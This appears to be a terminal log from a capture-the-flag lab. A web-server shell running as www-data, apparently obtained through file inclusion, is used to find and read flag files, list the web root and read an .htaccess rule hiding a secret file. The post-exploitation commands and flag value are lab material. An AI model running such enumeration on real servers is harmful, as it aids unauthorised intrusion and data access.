 uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -type f -name "flag_3.txt" 2>/dev/null
/var/www/html/more_secrets_a9f10a/flag_3.txt
$ cat /var/www/html/more_secrets_a9f10a/flag_3.txt
FLAG{lfi_what_a_guy}
$ cd /var/www/html
$ ls -al
total 60
drwxr-xr-x 5 root root 4096 Dec  3  2020 .
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 root root   47 Dec  3  2020 .htaccess
-rw-r--r-- 1 root root 3445 Dec  3  2020 bunch.php
drwxr-xr-x 2 root root 4096 Dec  3  2020 css
-rw-r--r-- 1 root root   35 Dec  3  2020 flag_1.txt
drwxr-xr-x 2 root root 4096 Dec  3  2020 images
-rw-r--r-- 1 root root 4826 Dec  3  2020 index.php
drwxr-xr-x 2 root root 4096 Dec  3  2020 more_secrets_a9f10a
-rw-r--r-- 1 root root 2454 Dec  3  2020 post.php
-rw-r--r-- 1 root root   69 Dec  3  2020 robots.txt
-rw-r--r-- 1 root root 3440 Dec  3  2020 round.php
-rw-r--r-- 1 root root  156 Dec  3  2020 secret_file_do_not_read.txt
-rw-r--r-- 1 root root 3446 Dec  3  2020 striped.php
$ cd more_secrets_a9f10a
$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec  3  2020 .
drwxr-xr-x 5 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 root root   21 Dec  3  2020 flag_3.txt
$ cat .htaccess
cat: .htaccess: No such file or directory
$ cd ..
$ cat .htaccess
RedirectMatch 403 /secret_file_do_not_read.txt
$